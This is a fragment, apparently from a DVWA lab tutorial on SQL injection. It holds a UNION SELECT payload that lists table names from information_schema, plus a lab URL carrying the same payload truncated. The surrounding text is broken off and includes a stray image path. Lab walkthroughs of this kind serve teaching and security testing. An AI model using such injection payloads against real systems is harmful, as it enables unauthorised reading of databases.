 d=1 union select table_name,2 from information_schema.tables where table_schema = 'dvwa'
http://192.168.10.131/dvwa/vulnerabilities/sqli/?id=1 union select table_name,2 from info — Visit
This time, search with: